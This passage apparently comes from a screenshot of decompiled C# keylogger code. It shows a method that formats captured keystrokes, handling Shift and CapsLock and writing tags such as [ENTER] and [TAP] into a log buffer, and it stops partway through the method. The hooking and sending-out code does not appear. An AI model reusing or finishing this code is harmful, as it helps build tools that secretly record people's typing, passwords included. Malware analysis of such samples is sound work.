 OK kl ✕
126 // Token: 0x06000036 RID: 54 RVA: 0x000052E4 File Offset: 0x000034E4
127 private string Fix(Keys k)
128 {
129 bool flag = this.keyboard.ShiftKeyDown;
130 if (this.keyboard.CapsLock)
131 {
132 if (flag)
133 {
134 flag = false;
135 }
136 else
137 {
138 flag = true;
139 }
140 }
141 checked
142 {
143 string result;
144 try
145 {
146 if (k == Keys.F1 || k == Keys.F2 || k == Keys.F3 || k == Keys.F4 || k == Keys.F5 || k == Keys.F6 || k == Keys.F7 || k == Keys.F8 || k == Keys.F9 || k == Keys.F10 || k ==
Keys.F11 || k == Keys.F12 || k == Keys.End || k == Keys.Delete || k == Keys.Back)
147 {
148 result = "[" + k.ToString() + "]";
149 }
150 else if (k == Keys.LShiftKey || k == Keys.RShiftKey || k == Keys.Shift || k == Keys.ShiftKey || k == Keys.Control || k == Keys.ControlKey || k == Keys.RControlKey || k ==
Keys.LControlKey || k == Keys.Alt)
151 {
152 result = "";
153 }
154 else if (k == Keys.Space)
155 {
156 result = " ";
157 }
158 else if (k == Keys.Return || k == Keys.Return)
159 {
160 if (this.Logs.EndsWith("[ENTER]\r\n"))
161 {
162 result = "";
163 }
164 else
165 {
166 result = "[ENTER]\r\n";
167 }
168 }
169 else if (k == Keys.Tab)
170 {
171 result = "[TAP]\r\n";
172 }